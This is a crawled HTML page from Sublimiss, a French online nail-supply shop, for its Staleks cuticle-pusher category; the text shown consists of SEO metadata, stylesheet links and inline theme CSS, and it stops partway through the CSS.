

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sublimiss.fr/categorie-produit/staleks/repousse-cuticules/
body_size: 42164
content:
<!doctype html>
<html lang="fr-FR" class="no-js" itemtype="https://schema.org/Blog" itemscope>
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="dlm-version" content="5.1.6">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Archives des Repousse Cuticules - Sublimiss</title>
	<link rel="canonical" href="https://sublimiss.fr/categorie-produit/staleks/repousse-cuticules/" />
	<link rel="next" href="https://sublimiss.fr/categorie-produit/staleks/repousse-cuticules/page/2/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archives des Repousse Cuticules - Sublimiss" />
	<meta property="og:url" content="https://sublimiss.fr/categorie-produit/staleks/repousse-cuticules/" />
	<meta property="og:site_name" content="Sublimiss" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://sublimiss.fr/categorie-produit/staleks/repousse-cuticules/","url":"https://sublimiss.fr/categorie-produit/staleks/repousse-cuticules/","name":"Archives des Repousse Cuticules - Sublimiss","isPartOf":{"@id":"https://sublimiss.fr/#website"},"primaryImageOfPage":{"@id":"https://sublimiss.fr/categorie-produit/staleks/repousse-cuticules/#primaryimage"},"image":{"@id":"https://sublimiss.fr/categorie-produit/staleks/repousse-cuticules/#primaryimage"},"thumbnailUrl":"https://sublimiss.fr/wp-content/uploads/2023/05/PhotoRoom-20230531_195747.png","breadcrumb":{"@id":"https://sublimiss.fr/categorie-produit/staleks/repousse-cuticules/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://sublimiss.fr/categorie-produit/staleks/repousse-cuticules/#primaryimage","url":"https://sublimiss.fr/wp-content/uploads/2023/05/PhotoRoom-20230531_195747.png","contentUrl":"https://sublimiss.fr/wp-content/uploads/2023/05/PhotoRoom-20230531_195747.png","width":1500,"height":2000},{"@type":"BreadcrumbList","@id":"https://sublimiss.fr/categorie-produit/staleks/repousse-cuticules/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://sublimiss.fr/"},{"@type":"ListItem","position":2,"name":"Staleks","item":"https://sublimiss.fr/categorie-produit/staleks/"},{"@type":"ListItem","position":3,"name":"Repousse Cuticules"}]},{"@type":"WebSite","@id":"https://sublimiss.fr/#website","url":"https://sublimiss.fr/","name":"Sublimiss","description":"Univers Des Ongles","publisher":{"@id":"https://sublimiss.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sublimiss.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://sublimiss.fr/#organization","name":"Sublimiss","url":"https://sublimiss.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://sublimiss.fr/#/schema/logo/image/","url":"https://sublimiss.fr/wp-content/uploads/2022/11/cropped-cropped-Logo-noir-avec-baseline.png","contentUrl":"https://sublimiss.fr/wp-content/uploads/2022/11/cropped-cropped-Logo-noir-avec-baseline.png","width":1564,"height":498,"caption":"Sublimiss"},"image":{"@id":"https://sublimiss.fr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/profile.php?id=100088716615127","https://instagram.com/sublimiss_shop/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//hcaptcha.com' />
<link rel="alternate" type="application/rss+xml" title="Sublimiss &raquo; Flux" href="https://sublimiss.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sublimiss &raquo; Flux des commentaires" href="https://sublimiss.fr/comments/feed/" />
			<script>document.documentElement.classList.remove( 'no-js' );</script>
			<link rel="alternate" type="application/rss+xml" title="Flux pour Sublimiss &raquo; Repousse Cuticules Catégorie" href="https://sublimiss.fr/categorie-produit/staleks/repousse-cuticules/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='woolentor-product-grid-modern-css' href='https://sublimiss.fr/wp-content/plugins/woolentor-addons/assets/css/product-grid/modern.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='woolentor-product-grid-luxury-css' href='https://sublimiss.fr/wp-content/plugins/woolentor-addons/assets/css/product-grid/luxury.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='woolentor-product-grid-editorial-css' href='https://sublimiss.fr/wp-content/plugins/woolentor-addons/assets/css/product-grid/editorial.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='woolentor-product-grid-magazine-css' href='https://sublimiss.fr/wp-content/plugins/woolentor-addons/assets/css/product-grid/magazine.css?ver=3.3.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sublimiss.fr/wp-includes/css/dist/block-library/style.min.css?ver=3d60899e1765238b53f0869faea11f3d' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woolentor-block-common-css' href='https://sublimiss.fr/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/css/common-style.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='woolentor-block-default-css' href='https://sublimiss.fr/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/css/style-index.css?ver=3.3.1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: var(--global-palette1);--wp--preset--color--theme-palette-2: var(--global-palette2);--wp--preset--color--theme-palette-3: var(--global-palette3);--wp--preset--color--theme-palette-4: var(--global-palette4);--wp--preset--color--theme-palette-5: var(--global-palette5);--wp--preset--color--theme-palette-6: var(--global-palette6);--wp--preset--color--theme-palette-7: var(--global-palette7);--wp--preset--color--theme-palette-8: var(--global-palette8);--wp--preset--color--theme-palette-9: var(--global-palette9);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: var(--global-font-size-small);--wp--preset--font-size--medium: var(--global-font-size-medium);--wp--preset--font-size--large: var(--global-font-size-large);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: var(--global-font-size-larger);--wp--preset--font-size--xxlarge: var(--global-font-size-xxlarge);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='theme-my-login-css' href='https://sublimiss.fr/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.1.14' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://sublimiss.fr/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1763328016' media='all' />
<link rel='stylesheet' id='gateway-css' href='https://sublimiss.fr/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=3.3.2' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://sublimiss.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='simple-line-icons-wl-css' href='https://sublimiss.fr/wp-content/plugins/woolentor-addons/assets/css/simple-line-icons.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='htflexboxgrid-css' href='https://sublimiss.fr/wp-content/plugins/woolentor-addons/assets/css/htflexboxgrid.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='slick-css' href='https://sublimiss.fr/wp-content/plugins/woolentor-addons/assets/css/slick.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='woolentor-widgets-css' href='https://sublimiss.fr/wp-content/plugins/woolentor-addons/assets/css/woolentor-widgets.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://sublimiss.fr/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://sublimiss.fr/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woolentor-quickview-css' href='https://sublimiss.fr/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/css/frontend.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='kadence-global-css' href='https://sublimiss.fr/wp-content/themes/kadence/assets/css/global.min.css?ver=1.3.6' media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#b27f8f;--global-palette2:#b27f8f;--global-palette3:#1A202C;--global-palette4:#2D3748;--global-palette5:#4A5568;--global-palette6:#718096;--global-palette7:#EDF2F7;--global-palette8:#F7FAFC;--global-palette9:#FFFFFF;--global-palette9rgb:255, 255, 255;--global-palette-highlight:#3791f0;--global-palette-highlight-alt:#2037f0;--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-body-font-family:'Open Sans', var(--global-fallback-font);--global-heading-font-family:Montserrat, var(--global-fallback-font);--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1140px;--global-content-wide-width:calc(1140px + 230px);--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1140px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );--wp--style--global--content-size:var(--global-calc-content-width);}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}:root body.kadence-elementor-colors{--e-global-color-kadence1:var(--global-palette1);--e-global-color-kadence2:var(--global-palette2);--e-global-color-kadence3:var(--global-palette3);--e-global-color-kadence4:var(--global-palette4);--e-global-color-kadence5:var(--global-palette5);--e-global-color-kadence6:var(--global-palette6);--e-global-color-kadence7:var(--global-palette7);--e-global-color-kadence8:var(--global-palette8);--e-global-color-kadence9:var(--global-palette9);}body{background:var(--global-palette8);}body, input, select, optgroup, textarea{font-style:normal;font-weight:normal;font-size:16px;line-height:2;font-family:var(--global-body-font-family);color:var(--global-palette5);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-style:normal;font-weight:800;font-size:60px;line-height:1.2;color:var(--global-palette3);}h2{font-style:normal;font-weight:700;font-size:28px;line-height:1.2;color:var(--global-palette3);}h3{font-style:normal;font-weight:700;font-size:28px;line-height:1.2;color:var(--global-palette3);}h4{font-style:normal;font-weight:700;font-size:24px;color:var(--global-palette5);}h5{font-style:normal;font-weight:700;font-size:16px;line-height:1.5;color:var(--global-palette5);}h6{font-style:normal;font-weight:normal;font-size:12px;line-height:1.5;color:var(--global-palette5);}.entry-hero h1{font-style:normal;font-weight:700;font-size:76px;font-family:Georgia, serif;text-transform:none;}.entry-hero .kadence-breadcrumbs, .entry-hero .search-form{font-style:normal;}@media all and (max-width: 1024px){.wp-site-blocks .entry-hero h1{font-size:50px;}}@media all and (max-width: 767px){h1{font-size:50px;line-height:1.2;}.wp-site-blocks .entry-hero h1{font-size:40px;}}.entry-hero .kadence-breadcrumbs{max-width:1140px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1370px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc( -1 * var( --global-content-boxed-padding ) );margin-right:calc( -1 * var( --global-content-boxed-padding ) );}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}@media all and (max-width: 1024px){:root{--global-content-boxed-padding:2rem;}}@media all and (max-width: 767px){:root{--global-content-boxed-padding:1.5rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button, .wc-block-components-checkout-place-order-button, .wc-block-cart__submit{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active, .wc-block-cart__submit:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.kb-button.kb-btn-global-outline.kb-btn-global-inherit{padding-top:calc(px - 2px);padding-right:calc(px - 2px);padding-bottom:calc(px - 2px);padding-left:calc(px - 2px);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:90px;}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:90px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:90px;}}.wp-site-blocks .entry-hero-container-inner{background-color:var(--global-palette8);}.wp-site-blocks .hero-section-overlay{background:#b27f8f;}#kt-scroll-up-reader, #kt-scroll-up{border-radius:20px 20px 20px 20px;bottom:30px;font-size:1.2em;padding:0.4em 0.4em 0.4em 0.4em;}#kt-scroll-up-reader.scroll-up-side-right, #kt-scroll-up.scroll-up-side-right{right:30px;}#kt-scroll-up-reader.scroll-up-side-left, #kt-scroll-up.scroll-up-side-left{left:30px;}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding a.brand img{max-width:223px;}.site-branding a.brand img.svg-logo-image{width:223px;}@media all and (max-width: 1024px){.site-branding a.brand img{max-width:235px;}.site-branding a.brand img.svg-logo-image{width:235px;}}@media all and (max-width: 767px){.site-branding a.brand img{max-width:158px;}.site-branding a.brand img.svg-logo-image{width:158px;}}.site-branding{padding:10px 0px 0px 0px;}@media all and (max-width: 1024px){.site-branding .site-title{font-size:20px;}}@media all and (max-width: 767px){.site-branding .site-title{font-size:18px;}}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:var(--global-palette9);}@media all and (max-width: 1024px){#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:var(--global-palette9);}}.site-main-header-wrap .site-header-row-container-inner{border-bottom:1px solid rgba(45,62,80,0.25);}.site-main-header-inner-wrap{min-height:90px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 0.63em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(0.63em / 2);padding-right:calc(0.63em / 2);padding-top:0.1em;padding-bottom:0.1em;color:var(--global-palette5);}.main-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(0.63em / 2);}.main-navigation .primary-menu-container > ul li.menu-item > a{font-style:normal;font-weight:700;font-size:20px;letter-spacing:0.06em;text-transform:capitalize;}.main-navigation .primary-menu-container > ul > li.menu-item > 